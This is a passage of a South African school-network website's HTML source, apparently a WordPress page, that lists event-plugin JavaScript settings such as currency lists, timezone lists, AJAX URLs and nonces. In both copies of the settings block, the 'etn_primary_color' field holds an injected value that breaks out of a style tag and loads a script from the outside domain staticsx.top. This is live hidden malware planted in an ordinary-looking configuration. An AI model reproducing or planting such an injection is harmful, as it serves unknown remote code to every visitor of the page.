nion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.42","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2c39ebd58d","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","location_map_nonce":"784091580b","scanner_nonce":"20a5a11d86","attendee_page_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.42" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-public-pro-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.schoolnet.org.za","admin_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/","assets_url":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-za","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"53081","zoom_connection_check_nonce":"f068eac040","ticket_status_nonce":"f70b47bc09","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"25 January 2026","time_format":"g:i A","time_format_string":"4:39 AM","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.42","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2c39ebd58d","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","location_map_nonce":"784091580b","scanner_nonce":"20a5a11d86","attendee_page_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/assets/js/etn-public.js?ver=4.0.42" id="etn-public-pro-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.schoolnet.org.za","admin_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/","assets_url":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-za","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"53081","zoom_connection_check_nonce":"f068eac040","ticket_status_nonce":"f70b47bc09","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican 